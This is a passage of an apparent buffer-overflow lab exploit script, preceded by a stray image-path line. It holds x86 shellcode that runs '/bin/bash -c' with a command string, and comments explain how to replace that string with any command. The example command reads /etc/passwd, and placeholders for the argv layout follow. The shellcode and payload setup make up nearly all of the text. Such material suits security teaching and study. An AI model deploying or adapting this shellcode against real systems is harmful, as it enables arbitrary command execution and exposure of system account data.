 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
content = bytearray(200)